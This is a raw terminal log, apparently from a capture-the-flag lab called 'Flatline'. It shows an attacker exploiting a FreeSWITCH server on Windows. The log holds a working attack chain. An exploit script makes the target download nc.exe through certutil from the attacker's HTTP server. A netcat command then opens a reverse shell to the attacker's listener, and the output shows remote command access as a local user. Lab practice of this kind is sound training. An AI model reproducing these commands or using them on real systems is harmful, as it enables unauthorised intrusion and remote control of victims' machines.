 (duton㉿kali)-[~/Documentos/Flatline]
$ sudo rlwrap nc -nvlp 443
[sudo] contraseña para duton:
Listening on 0.0.0.0 443
Connection received on 10.10.37.9 49850
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\FreeSWITCH>whoami
whoami
win-eom4pk0578n\nekrotic
C:\Program Files\FreeSWITCH>
$ python3 47799.py flatline.thm "certutil -split -f -urlcache http://10.8.246.129:8000/nc.exe"
Authenticated
Content-Type: api/response
Content-Length: 90
**** Online ****
0000 ...
6e00
CertUtil: -URLCache command completed successfully.
(duton㉿kali)-[~/Documentos/Flatline/exploit]
$ python3 47799.py flatline.thm "nc.exe -nv 10.8.246.129 443 -e cmd.exe"
Authenticated
(python2)─(root💀kali)-[/home/duton/Documentos/Flatline/exploit]
# python -m http.server
(python2)─(root💀kali)-[/home/duton/Documentos/Flatline/exploit]
# python -m http.server 8000
(python2)─(root💀kali)-[/home/duton/Documentos/Flatline/exploit]
# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.37.9 - - [27/Feb/2022 17:26:23] "GET /nc.exe HTTP/1.1" 200 -
10.10.37.9 - - [27/Feb/2022 17:26:26] "GET /nc.exe HTTP/1.1" 200 -